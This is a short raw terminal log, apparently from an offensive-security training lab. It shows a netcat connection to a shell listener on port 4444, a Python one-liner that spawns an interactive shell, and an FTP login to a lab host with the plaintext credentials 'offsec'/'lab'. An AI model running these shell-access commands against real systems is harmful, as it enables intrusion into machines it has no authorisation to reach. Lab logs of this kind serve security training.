 ~ nc -vn 192.168.130.44 4444
(UNKNOWN) [192.168.130.44] 4444 (?) open
python -c 'import pty; pty.spawn("/bin/sh")'
# ftp 192.168.119.130
ftp 192.168.119.130
Connected to 192.168.119.130.
220---------- Welcome to Pure-FTPd [privsep] [TLS] -----
220-You are user number 1 of 50 allowed.
220-Local time is now 22:24. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactiv
Name (192.168.119.130:root): offsec
offsec
331 User offsec OK. Password required
Password:lab
230 OK. Current directory is /
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> _